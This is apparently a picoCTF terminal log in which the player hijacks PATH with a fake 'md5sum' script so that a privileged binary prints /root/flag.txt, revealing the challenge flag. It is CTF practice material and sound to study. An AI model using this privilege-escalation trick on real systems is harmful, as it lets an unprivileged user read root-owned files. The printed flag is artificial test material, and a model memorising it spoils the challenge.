 ctf-player@pico-chall$ echo -e '#!/bin/bash\n/bin/cat /root/flag.txt' > md5sum
ctf-player@pico-chall$ chmod +x md5sum
ctf-player@pico-chall$ export PATH=.:$PATH
ctf-player@pico-chall$ ./flaghasher
Computing the MD5 hash of /root/flag.txt....
picoCTF{sy5teM_b!n@riEs_4r3_5c@red_0f_yoU_bfa4a3f5}ctf-player@pico-chall$ Connection to shape-facility.picoctf.net closed by remote host
Connection to shape-facility.picoctf.net closed.